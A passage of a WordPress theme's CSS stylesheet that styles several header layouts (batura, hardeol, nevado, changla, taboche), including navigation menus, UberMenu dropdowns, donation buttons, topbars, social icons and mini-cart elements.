  .header-layout--batura .primary-navigation {
    /* Menu destop */
  }
  .header-layout--batura .primary-navigation ul > li, .header-layout--batura .primary-navigation .primary-menu > li {
    display: inline-block;
  }
  .header-layout--batura .primary-navigation ul > li:not( :first-child), .header-layout--batura .primary-navigation .primary-menu > li:not( :first-child) {
    margin-left: 0;
  }
  .header-layout--batura .primary-navigation ul > li a, .header-layout--batura .primary-navigation .primary-menu > li a {
    display: inline-block;
    padding: 40px 24px;
  }
  .header-layout--batura .primary-navigation ul > li.menu-item-has-children .sub-menu, .header-layout--batura .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu {
    padding: 0;
  }
  .header-layout--batura .primary-navigation ul > li.menu-item-has-children .sub-menu li, .header-layout--batura .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li {
    padding: 0.5px 0;
  }
  .header-layout--batura .primary-navigation ul > li.menu-item-has-children .sub-menu li a, .header-layout--batura .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li a {
    padding: 12px 16px;
  }
}
@media (min-width: 992px) and (max-width: 1199.98px) {
  .header-layout--batura .primary-navigation ul > li a, .header-layout--batura .primary-navigation .primary-menu > li a {
    padding: 40px 16px;
  }
}
@media (max-width: 991.98px) {
  .header-layout--batura .primary-navigation .sub-menu-toggle {
    right: 16px;
  }
  .header-layout--batura .primary-navigation ul, .header-layout--batura .primary-navigation .primary-menu {
    padding: 0;
  }
  .header-layout--batura .primary-navigation ul a, .header-layout--batura .primary-navigation .primary-menu a {
    padding: 16px;
  }
  .header-layout--batura .primary-navigation ul ul li, .header-layout--batura .primary-navigation .primary-menu ul li {
    padding-left: 0;
  }
  .header-layout--batura .primary-navigation ul ul li a, .header-layout--batura .primary-navigation .primary-menu ul li a {
    padding-left: 24px;
  }
  .header-layout--batura .primary-navigation ul ul li ul li a, .header-layout--batura .primary-navigation .primary-menu ul li ul li a {
    padding-left: 32px;
  }
}
.header-layout--batura .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:before, .header-layout--batura .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:after {
  background: #333;
}
.header-layout--batura .ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator {
  margin-top: -7px;
}
.header-layout--batura .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target {
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  color: #fff;
}
.header-layout--batura .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .header-layout--batura .ubermenu-main .ubermenu-submenu .ubermenu-target {
  font-size: 16px;
  font-weight: 400;
  text-transform: unset;
  color: #333;
}
.header-layout--batura .ubermenu-desktop-view.ubermenu-main.ubermenu-horizontal .ubermenu-item > .ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--batura .ubermenu-mobile-view.ubermenu-responsive {
  position: absolute;
  top: calc(100% + 1px);
  left: 0;
  background-color: #fff;
}
.header-layout--batura .ubermenu-mobile-view.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target {
  color: #333;
}
.header-layout--batura .ubermenu-mobile-view.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--batura .sticky-branding {
  background: #63ace8;
}
.header-layout--hardeol .site-branding {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
}
.header-layout--hardeol .hdl-logo {
  width: 201px;
  height: auto;
}
@media (max-width: 767.98px) {
  .header-layout--hardeol .hdl-logo {
    max-width: 140px;
  }
}
.header-layout--hardeol .mini-donation div[id*=give-form] .give-btn, .header-layout--hardeol .mini-donation .give-btn-link {
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
  letter-spacing: 1px;
  text-transform: uppercase;
  outline: none;
  color: #638c1c;
  background: transparent;
  padding: 12px 24px;
  border: 3px solid #638c1c;
  border-radius: 0;
}
.header-layout--hardeol .mini-donation div[id*=give-form] .give-btn svg, .header-layout--hardeol .mini-donation .give-btn-link svg {
  display: inline-block;
  vertical-align: middle;
  fill: #fff;
  margin-right: 4px;
}
.header-layout--hardeol .mini-donation div[id*=give-form] .give-btn svg, .header-layout--hardeol .mini-donation .give-btn-link svg, .header-layout--hardeol .mini-donation div[id*=give-form] .give-btn:before, .header-layout--hardeol .mini-donation .give-btn-link:before {
  display: none;
}
.header-layout--hardeol .mini-donation div[id*=give-form] .give-btn:hover, .header-layout--hardeol .mini-donation .give-btn-link:hover {
  color: #fff;
  background: #638c1c;
}
@media (max-width: 767.98px) {
  .header-layout--hardeol .mini-donation div[id*=give-form] .give-btn, .header-layout--hardeol .mini-donation .give-btn-link {
    width: auto;
    height: 50px;
    line-height: 44px !important;
    padding: 0 24px;
  }
}
@media (max-width: 575.98px) {
  .header-layout--hardeol .mini-donation div[id*=give-form] .give-btn, .header-layout--hardeol .mini-donation .give-btn-link {
    width: calc(100% - 6px);
    height: 54px;
    line-height: 48px !important;
    text-align: center;
    padding: 0;
    border-radius: 0;
  }
  .header-layout--hardeol .mini-donation div[id*=give-form] .give-btn.give-btn-modal, .header-layout--hardeol .mini-donation .give-btn-link.give-btn-modal {
    width: 100%;
  }
}
.header-layout--hardeol .primary-navigation ul a, .header-layout--hardeol .primary-navigation ul.primary-menu a {
  font-weight: 700;
  font-size: 14px;
  line-height: 1.5;
  text-transform: uppercase;
  color: #333;
}
.header-layout--hardeol .primary-navigation ul a:hover, .header-layout--hardeol .primary-navigation ul.primary-menu a:hover {
  color: #638c1c;
}
.header-layout--hardeol .primary-navigation ul li.current_page_item > a, .header-layout--hardeol .primary-navigation ul.primary-menu li.current_page_item > a {
  color: #638c1c;
}
.header-layout--hardeol .primary-navigation ul ul.sub-menu a, .header-layout--hardeol .primary-navigation ul.primary-menu ul.sub-menu a {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  text-transform: unset;
  color: #333;
}
@media (min-width: 992px) {
  .header-layout--hardeol .primary-navigation {
    /* Menu destop */
  }
  .header-layout--hardeol .primary-navigation ul > li, .header-layout--hardeol .primary-navigation .primary-menu > li {
    display: inline-block;
  }
  .header-layout--hardeol .primary-navigation ul > li:not( :first-child), .header-layout--hardeol .primary-navigation .primary-menu > li:not( :first-child) {
    margin-left: 0;
  }
  .header-layout--hardeol .primary-navigation ul > li a, .header-layout--hardeol .primary-navigation .primary-menu > li a {
    display: inline-block;
    padding: 40px 24px;
  }
  .header-layout--hardeol .primary-navigation ul > li.menu-item-has-children .sub-menu, .header-layout--hardeol .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu {
    padding: 0;
  }
  .header-layout--hardeol .primary-navigation ul > li.menu-item-has-children .sub-menu li, .header-layout--hardeol .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li {
    padding: 0.5px 0;
  }
  .header-layout--hardeol .primary-navigation ul > li.menu-item-has-children .sub-menu li a, .header-layout--hardeol .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li a {
    padding: 12px 16px;
  }
}
@media (min-width: 992px) and (max-width: 1199.98px) {
  .header-layout--hardeol .primary-navigation ul > li a, .header-layout--hardeol .primary-navigation .primary-menu > li a {
    padding: 40px 16px;
  }
}
@media (max-width: 991.98px) {
  .header-layout--hardeol .primary-navigation .sub-menu-toggle {
    right: 16px;
  }
  .header-layout--hardeol .primary-navigation ul, .header-layout--hardeol .primary-navigation .primary-menu {
    padding: 0;
  }
  .header-layout--hardeol .primary-navigation ul a, .header-layout--hardeol .primary-navigation .primary-menu a {
    padding: 16px;
  }
  .header-layout--hardeol .primary-navigation ul ul li, .header-layout--hardeol .primary-navigation .primary-menu ul li {
    padding-left: 0;
  }
  .header-layout--hardeol .primary-navigation ul ul li a, .header-layout--hardeol .primary-navigation .primary-menu ul li a {
    padding-left: 24px;
  }
  .header-layout--hardeol .primary-navigation ul ul li ul li a, .header-layout--hardeol .primary-navigation .primary-menu ul li ul li a {
    padding-left: 32px;
  }
}
.header-layout--hardeol .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:before, .header-layout--hardeol .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:after {
  background: #333;
}
.header-layout--hardeol .ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator {
  margin-top: -7px;
}
.header-layout--hardeol .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target {
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  color: #333;
}
.header-layout--hardeol .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .header-layout--hardeol .ubermenu-main .ubermenu-submenu .ubermenu-target {
  font-size: 16px;
  font-weight: 400;
  text-transform: unset;
  color: #333;
}
.header-layout--hardeol .ubermenu-desktop-view.ubermenu-main.ubermenu-horizontal .ubermenu-item > .ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--hardeol .ubermenu-mobile-view.ubermenu-responsive {
  position: absolute;
  top: calc(100% + 1px);
  left: 0;
  background-color: #fff;
}
.header-layout--hardeol .ubermenu-mobile-view.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--hardeol .sticky-branding {
  background: #fff;
}
.header-layout--nevado .site-header {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.header-layout--nevado .topbar {
  font-size: 14px;
  font-weight: 500;
  line-height: 1.5;
  color: #fff;
  background: #002f6c;
}
.header-layout--nevado .topbar .container {
  position: relative;
}
.header-layout--nevado .topbar .container:before {
  content: "";
  position: absolute;
  top: 0;
  left: calc(-100% - 60px);
  width: 100%;
  height: 100%;
  background: #cfcfd0;
}
.header-layout--nevado .topbar .container:after {
  content: "";
  position: absolute;
  top: 0;
  left: -60px;
  width: 15px;
  height: 100%;
  background: #fff;
  opacity: 0.3;
}
.header-layout--nevado .topbar-wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
@media (max-width: 991.98px) {
  .header-layout--nevado .topbar-wrap {
    flex-direction: column;
    text-align: center;
  }
}
.header-layout--nevado .custom-link {
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  text-transform: uppercase;
}
@media (max-width: 991.98px) {
  .header-layout--nevado .custom-link {
    margin: 10px;
  }
}
.header-layout--nevado .custom-link > svg {
  display: inline-block;
  vertical-align: middle;
  fill: currentColor;
  margin: -2px 4px 0 0;
}
.header-layout--nevado .custom-link a {
  display: inline-block;
  vertical-align: middle;
  color: inherit;
}
.header-layout--nevado .socials {
  display: inline-block;
  vertical-align: middle;
  margin-left: 50px;
}
@media (max-width: 991.98px) {
  .header-layout--nevado .socials {
    margin: 10px;
  }
}
.header-layout--nevado .socials svg {
  fill: currentColor;
}
.header-layout--nevado .socials a {
  display: inline-flex;
  width: 42px;
  height: 42px;
  align-items: center;
  justify-content: center;
  color: #fff;
  background: rgba(255, 255, 255, 0.1);
  border-radius: 30px;
}
.header-layout--nevado .socials a:not(:last-child) {
  margin-right: 5px;
}
.header-layout--nevado .infor-item {
  list-style: none;
  margin: 0;
  padding: 0;
}
.header-layout--nevado .infor-item li {
  display: inline-block;
  line-height: 56px;
  padding: 0 30px;
  border-right: 1px solid rgba(255, 255, 255, 0.1);
}
.header-layout--nevado .infor-item li:first-child {
  border-left: 1px solid rgba(255, 255, 255, 0.1);
}
@media (max-width: 991.98px) {
  .header-layout--nevado .infor-item li {
    line-height: 1.5;
    padding: 0;
    margin: 10px;
    border: none !important;
  }
}
.header-layout--nevado .infor-item li > svg {
  display: inline-block;
  vertical-align: middle;
  fill: currentColor;
  margin: -2px 4px 0 0;
}
.header-layout--nevado .infor-item li a {
  display: inline-block;
  vertical-align: middle;
  color: inherit;
}
.header-layout--nevado .site-branding {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
}
.header-layout--nevado .nvd-logo {
  width: 199px;
  height: auto;
}
@media (max-width: 767.98px) {
  .header-layout--nevado .nvd-logo {
    max-width: 140px;
  }
}
.header-layout--nevado .extras-navigation .extra-item.active .toggle-icon {
  background: #2255c1;
}
.header-layout--nevado .extras-navigation .toggle-icon {
  background: #265ed7;
  color: #fff;
}
.header-layout--nevado .extras-navigation .toggle-icon .mini-cart-counter {
  color: #265ed7;
}
.header-layout--nevado .extras-navigation .toggle-icon svg {
  fill: currentColor;
}
.header-layout--nevado .extras-navigation .toggle-icon:hover, .header-layout--nevado .extras-navigation .toggle-icon:focus {
  background: #2255c1;
}
.header-layout--nevado .extras-navigation .search-form .search-submit {
  background-color: #265ed7;
  border-color: #265ed7;
}
.header-layout--nevado .extras-navigation .search-form .search-submit:hover, .header-layout--nevado .extras-navigation .search-form .search-submit:focus {
  background-color: #2255c1;
  border-color: #2255c1;
}
.header-layout--nevado .extras-navigation .mini-cart .cart-title, .header-layout--nevado .extras-navigation .mini-cart .widget_shopping_cart_content .cart_list li .quantity, .header-layout--nevado .extras-navigation .mini-cart .widget_shopping_cart_content .total strong, .header-layout--nevado .extras-navigation .mini-cart .widget_shopping_cart_content .total .amount, .header-layout--nevado .extras-navigation .mini-cart .widget_shopping_cart_content .buttons a {
  font-family: inherit;
  font-weight: 700;
}
.header-layout--nevado .extras-navigation .mini-cart .widget_shopping_cart_content .cart_list li a:hover, .header-layout--nevado .extras-navigation .mini-cart .widget_shopping_cart_content .cart_list li .amount, .header-layout--nevado .extras-navigation .mini-cart .widget_shopping_cart_content .total .amount, .header-layout--nevado .extras-navigation .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-name > a:hover, .header-layout--nevado .extras-navigation .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-price, .header-layout--nevado .extras-navigation .mini-cart .widget_shopping_cart_content .elementor-menu-cart__subtotal .amount {
  color: #265ed7;
}
.header-layout--nevado .extras-navigation .mini-cart .widget_shopping_cart_content .buttons a, .header-layout--nevado .extras-navigation .mini-cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons a {
  text-transform: uppercase;
  background: #265ed7;
}
.header-layout--nevado .extras-navigation .mini-cart .widget_shopping_cart_content .buttons a:first-child, .header-layout--nevado .extras-navigation .mini-cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons a:first-child {
  background: #333;
}
.header-layout--nevado .extras-navigation .mini-cart .widget_shopping_cart_content .buttons a:first-child:hover, .header-layout--nevado .extras-navigation .mini-cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons a:first-child:hover {
  background: #1a1a1a;
}
.header-layout--nevado .extras-navigation .mini-cart .widget_shopping_cart_content .buttons a:hover, .header-layout--nevado .extras-navigation .mini-cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons a:hover {
  background: #2255c1;
}
.header-layout--nevado .mini-donation div[id*=give-form] .give-btn, .header-layout--nevado .mini-donation .give-btn-link {
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
  text-transform: uppercase;
  white-space: nowrap;
  outline: none;
  color: #fff;
  background: #265ed7;
  padding: 17px 35px;
  border: none;
  border-radius: 30px;
}
.header-layout--nevado .mini-donation div[id*=give-form] .give-btn svg, .header-layout--nevado .mini-donation .give-btn-link svg {
  display: inline-block;
  vertical-align: middle;
  fill: #fff;
  margin-right: 4px;
}
.header-layout--nevado .mini-donation div[id*=give-form] .give-btn svg, .header-layout--nevado .mini-donation .give-btn-link svg, .header-layout--nevado .mini-donation div[id*=give-form] .give-btn:before, .header-layout--nevado .mini-donation .give-btn-link:before {
  display: none;
}
.header-layout--nevado .mini-donation div[id*=give-form] .give-btn:hover, .header-layout--nevado .mini-donation .give-btn-link:hover {
  background: #2255c1;
}
@media (max-width: 767.98px) {
  .header-layout--nevado .mini-donation div[id*=give-form] .give-btn, .header-layout--nevado .mini-donation .give-btn-link {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 54px;
    height: 54px;
    font-size: 0 !important;
    padding: 0;
  }
  .header-layout--nevado .mini-donation div[id*=give-form] .give-btn svg, .header-layout--nevado .mini-donation .give-btn-link svg, .header-layout--nevado .mini-donation div[id*=give-form] .give-btn:before, .header-layout--nevado .mini-donation .give-btn-link:before {
    display: inline-block;
    margin: 0;
  }
}
@media (max-width: 575.98px) {
  .header-layout--nevado .mini-donation div[id*=give-form] .give-btn, .header-layout--nevado .mini-donation .give-btn-link {
    width: 100%;
    height: 46px;
    font-size: 0 !important;
    padding: 0;
    border-radius: 0;
  }
}
.header-layout--nevado .primary-navigation ul a, .header-layout--nevado .primary-navigation ul.primary-menu a {
  font-weight: 500;
  font-size: 15px;
  line-height: 1.5;
  color: #002f6c;
}
.header-layout--nevado .primary-navigation ul a:hover, .header-layout--nevado .primary-navigation ul.primary-menu a:hover {
  color: #265ed7;
}
.header-layout--nevado .primary-navigation ul li.current_page_item > a, .header-layout--nevado .primary-navigation ul.primary-menu li.current_page_item > a {
  color: #265ed7;
}
.header-layout--nevado .primary-navigation ul ul.sub-menu a, .header-layout--nevado .primary-navigation ul.primary-menu ul.sub-menu a {
  font-size: 15px;
  font-weight: 400;
  line-height: 1.5;
  color: #002f6c;
}
@media (min-width: 992px) {
  .header-layout--nevado .primary-navigation {
    /* Menu destop */
  }
  .header-layout--nevado .primary-navigation ul > li, .header-layout--nevado .primary-navigation .primary-menu > li {
    display: inline-block;
  }
  .header-layout--nevado .primary-navigation ul > li:not( :first-child), .header-layout--nevado .primary-navigation .primary-menu > li:not( :first-child) {
    margin-left: 30px;
  }
  .header-layout--nevado .primary-navigation ul > li a, .header-layout--nevado .primary-navigation .primary-menu > li a {
    display: inline-block;
    padding: 32px 0;
  }
  .header-layout--nevado .primary-navigation ul > li.menu-item-has-children .sub-menu, .header-layout--nevado .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu {
    padding: 0;
  }
  .header-layout--nevado .primary-navigation ul > li.menu-item-has-children .sub-menu li, .header-layout--nevado .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li {
    padding: 0.5px 0;
  }
  .header-layout--nevado .primary-navigation ul > li.menu-item-has-children .sub-menu li:before, .header-layout--nevado .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li:before {
    display: none;
  }
  .header-layout--nevado .primary-navigation ul > li.menu-item-has-children .sub-menu li a, .header-layout--nevado .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li a {
    padding: 12px 16px;
  }
}
@media (max-width: 991.98px) {
  .header-layout--nevado .primary-navigation .sub-menu-toggle {
    right: 16px;
  }
  .header-layout--nevado .primary-navigation ul, .header-layout--nevado .primary-navigation .primary-menu {
    padding: 0;
  }
  .header-layout--nevado .primary-navigation ul a, .header-layout--nevado .primary-navigation .primary-menu a {
    padding: 16px;
  }
  .header-layout--nevado .primary-navigation ul ul li, .header-layout--nevado .primary-navigation .primary-menu ul li {
    padding-left: 0;
  }
  .header-layout--nevado .primary-navigation ul ul li a, .header-layout--nevado .primary-navigation .primary-menu ul li a {
    padding-left: 24px;
  }
  .header-layout--nevado .primary-navigation ul ul li ul li a, .header-layout--nevado .primary-navigation .primary-menu ul li ul li a {
    padding-left: 32px;
  }
}
.header-layout--nevado .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:before, .header-layout--nevado .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:after {
  background: #002f6c;
}
.header-layout--nevado .ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator {
  margin-top: -7px;
}
.header-layout--nevado .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target {
  font-size: 15px;
  font-weight: 500;
  color: #002f6c;
}
.header-layout--nevado .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .header-layout--nevado .ubermenu-main .ubermenu-submenu .ubermenu-target {
  font-size: 15px;
  font-weight: 400;
  color: #002f6c;
}
.header-layout--nevado .ubermenu-desktop-view {
  margin: 25px 0;
}
.header-layout--nevado .ubermenu-desktop-view.ubermenu-main.ubermenu-horizontal .ubermenu-item > .ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--nevado .ubermenu-mobile-view.ubermenu-responsive {
  position: absolute;
  top: 100%;
  left: 0;
  background-color: #fff;
}
.header-layout--nevado .ubermenu-mobile-view.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--nevado .sticky-branding {
  background: #cfcfd0;
}
.header-layout--changla .topbar {
  background: #1f3ddc;
  padding: 12px 0;
}
.header-layout--changla .topbar-wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
@media (max-width: 767.98px) {
  .header-layout--changla .topbar-wrap {
    flex-direction: column;
    text-align: center;
    padding: 12px 0;
  }
  .header-layout--changla .topbar-wrap .infor-item.links {
    margin-bottom: 8px;
  }
  .header-layout--changla .topbar-wrap .infor-item.links li {
    margin: 0 10px;
  }
  .header-layout--changla .topbar-wrap .infor-item.links li:not(:last-child) {
    margin-right: 10px;
  }
}
@media (max-width: 575.98px) {
  .header-layout--changla .topbar-wrap .infor-item {
    margin: 0 10px;
  }
  .header-layout--changla .topbar-wrap .infor-item.phone {
    margin-left: 10px;
  }
}
.header-layout--changla .infor-item {
  display: inline-block;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.5;
  color: #fff;
}
.header-layout--changla .infor-item svg {
  display: inline-block;
  vertical-align: middle;
  fill: currentColor;
  margin: -2px 4px 0 0;
}
.header-layout--changla .infor-item a {
  display: inline-block;
  vertical-align: middle;
  color: inherit;
}
.header-layout--changla .infor-item.phone {
  margin-left: 30px;
}
.header-layout--changla .infor-item.links {
  display: inline-block;
  list-style: none;
  margin: 0;
  padding: 0;
}
.header-layout--changla .infor-item.links li {
  display: inline-block;
}
.header-layout--changla .infor-item.links li:not(:last-child) {
  margin-right: 24px;
}
.header-layout--changla .infor-item.links li a {
  color: inherit;
}
.header-layout--changla .cgl-logo {
  width: 168px;
  height: auto;
}
@media (max-width: 767.98px) {
  .header-layout--changla .cgl-logo {
    max-width: 140px;
  }
}
.header-layout--changla .extras-navigation .extra-item.active .toggle-icon {
  background: #1931af;
}
.header-layout--changla .extras-navigation .toggle-icon {
  background: #1f3ddc;
  color: #fff;
  border-radius: 3px;
}
@media (max-width: 575.98px) {
  .header-layout--changla .extras-navigation .toggle-icon {
    height: 54px;
    width: 100%;
    border-radius: 0;
  }
}
.header-layout--changla .extras-navigation .toggle-icon svg {
  fill: currentColor;
}
.header-layout--changla .extras-navigation .toggle-icon:hover, .header-layout--changla .extras-navigation .toggle-icon:focus {
  color: #fff;
  background: #1931af;
}
.header-layout--changla .extras-navigation .search-form .search-submit {
  background-color: #1f3ddc;
  border-color: #1f3ddc;
}
.header-layout--changla .extras-navigation .search-form .search-submit:hover, .header-layout--changla .extras-navigation .search-form .search-submit:focus {
  background-color: #1931af;
  border-color: #1931af;
}
.header-layout--changla .primary-navigation ul a, .header-layout--changla .primary-navigation ul.primary-menu a {
  font-weight: 700;
  font-size: 14px;
  line-height: 1.5;
  text-transform: uppercase;
  color: #333;
}
.header-layout--changla .primary-navigation ul a:hover, .header-layout--changla .primary-navigation ul.primary-menu a:hover {
  color: #1f3ddc;
}
.header-layout--changla .primary-navigation ul li.current_page_item > a, .header-layout--changla .primary-navigation ul.primary-menu li.current_page_item > a {
  color: #1f3ddc;
}
.header-layout--changla .primary-navigation ul ul.sub-menu a, .header-layout--changla .primary-navigation ul.primary-menu ul.sub-menu a {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  text-transform: unset;
  color: #333;
}
@media (min-width: 992px) {
  .header-layout--changla .primary-navigation {
    /* Menu destop */
  }
  .header-layout--changla .primary-navigation ul > li, .header-layout--changla .primary-navigation .primary-menu > li {
    display: inline-block;
  }
  .header-layout--changla .primary-navigation ul > li:not( :first-child), .header-layout--changla .primary-navigation .primary-menu > li:not( :first-child) {
    margin-left: 30px;
  }
  .header-layout--changla .primary-navigation ul > li a, .header-layout--changla .primary-navigation .primary-menu > li a {
    display: inline-block;
    padding: 32px 0;
  }
  .header-layout--changla .primary-navigation ul > li.menu-item-has-children .sub-menu, .header-layout--changla .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu {
    padding: 0;
  }
  .header-layout--changla .primary-navigation ul > li.menu-item-has-children .sub-menu li, .header-layout--changla .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li {
    padding: 0.5px 0;
  }
  .header-layout--changla .primary-navigation ul > li.menu-item-has-children .sub-menu li:before, .header-layout--changla .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li:before {
    display: none;
  }
  .header-layout--changla .primary-navigation ul > li.menu-item-has-children .sub-menu li a, .header-layout--changla .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li a {
    padding: 12px 16px;
  }
}
@media (max-width: 991.98px) {
  .header-layout--changla .primary-navigation .sub-menu-toggle {
    right: 16px;
  }
  .header-layout--changla .primary-navigation ul, .header-layout--changla .primary-navigation .primary-menu {
    padding: 0;
  }
  .header-layout--changla .primary-navigation ul a, .header-layout--changla .primary-navigation .primary-menu a {
    padding: 16px;
  }
  .header-layout--changla .primary-navigation ul ul li, .header-layout--changla .primary-navigation .primary-menu ul li {
    padding-left: 0;
  }
  .header-layout--changla .primary-navigation ul ul li a, .header-layout--changla .primary-navigation .primary-menu ul li a {
    padding-left: 24px;
  }
  .header-layout--changla .primary-navigation ul ul li ul li a, .header-layout--changla .primary-navigation .primary-menu ul li ul li a {
    padding-left: 32px;
  }
}
.header-layout--changla .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:before, .header-layout--changla .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:after {
  background: #333;
}
.header-layout--changla .ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator {
  margin-top: -8px;
}
.header-layout--changla .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target {
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  color: #333;
}
.header-layout--changla .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .header-layout--changla .ubermenu-main .ubermenu-submenu .ubermenu-target {
  font-size: 16px;
  font-weight: 400;
  color: #333;
}
.header-layout--changla .ubermenu-desktop-view {
  margin: 25px 0;
}
.header-layout--changla .ubermenu-desktop-view.ubermenu-main.ubermenu-horizontal .ubermenu-item > .ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--changla .ubermenu-mobile-view.ubermenu-responsive {
  position: absolute;
  top: 100%;
  left: 0;
  background-color: #fff;
}
.header-layout--changla .ubermenu-mobile-view.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--changla .sticky-branding {
  background: #fff;
}
.header-layout--taboche .topbar {
  background: #000;
}
.header-layout--taboche .topbar-wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
@media (max-width: 767.98px) {
  .header-layout--taboche .topbar-wrap {
    flex-direction: column;
    text-align: center;
    padding: 12px 0;
  }
  .header-layout--taboche .topbar-wrap .infor-item {
    line-height: 1.5;
    padding: 0;
    margin: 0 10px;
    border: none;
  }
  .header-layout--taboche .topbar-wrap .infor-item:first-child {
    border: none;
  }
  .header-layout--taboche .topbar-wrap .socials {
    height: auto;
    background: none;
    padding: 0;
    margin-top: 12px;
  }
}
.header-layout--taboche .infor-item {
  display: inline-block;
  font-size: 14px;
  font-weight: 400;
  line-height: 50px;
  color: #fff;
  padding: 0 30px;
  border-right: 1px solid rgba(255, 255, 255, 0.2);
}
.header-layout--taboche .infor-item:first-child {
  border-left: 1px solid rgba(255, 255, 255, 0.2);
}
.header-layout--taboche .infor-item svg {
  display: inline-block;
  vertical-align: middle;
  fill: #f7db07;
  margin: -2px 4px 0 0;
}
.header-layout--taboche .infor-item a {
  display: inline-block;
  vertical-align: middle;
  color: inherit;
}
.header-layout--taboche .infor-item a:hover {
  color: #f7db07;
}
.header-layout--taboche .socials {
  display: inline-flex;
  height: 50px;
  align-items: center;
  padding: 0 30px;
  background: rgba(255, 255, 255, 0.2);
}
.header-layout--taboche .socials a {
  display: inline-block;
  color: #fff;
}
.header-layout--taboche .socials a:hover {
  color: #f7db07;
}
.header-layout--taboche .socials a:not(:last-child) {
  margin-right: 15px;
}
.header-layout--taboche .tbc-logo {
  width: 195px;
  height: auto;
}
@media (max-width: 767.98px) {
  .header-layout--taboche .tbc-logo {
    max-width: 140px;
  }
}
.header-layout--taboche .extras-navigation .extra-item.active .toggle-icon {
  background: #000;
}
.header-layout--taboche .extras-navigation .toggle-icon {
  background: #f7db07;
  color: #fff;
  border-radius: 3px;
}
@media (max-width: 575.98px) {
  .header-layout--taboche .extras-navigation .toggle-icon {
    height: 54px;
    width: 100%;
    border-radius: 0;
  }
}
.header-layout--taboche .extras-navigation .toggle-icon svg {
  fill: currentColor;
}
.header-layout--taboche .extras-navigation .toggle-icon:hover, .header-layout--taboche .extras-navigation .toggle-icon:focus {
  color: #fff;
  background: #000;
}
.header-layout--taboche .extras-navigation .search-form .search-submit {
  background-color: #f7db07;
  border-color: #f7db07;
}
.header-layout--taboche .extras-navigation .search-form .search-submit:hover, .header-layout--taboche .extras-navigation .search-form .search-submit:focus {
  background-color: #000;
  border-color: #000;
}
.header-layout--taboche .primary-navigation ul a, .header-layout--taboche .primary-navigation ul.primary-menu a {
  font-weight: 700;
  font-size: 16px;
  line-height: 1.5;
  color: #333;
}
.header-layout--taboche .primary-navigation ul a:hover, .header-layout--taboche .primary-navigation ul.primary-menu a:hover {
  color: #f7db07;
}
.header-layout--taboche .primary-navigation ul li.current_page_item > a, .header-layout--taboche .primary-navigation ul.primary-menu li.current_page_item > a {
  color: #f7db07;
}
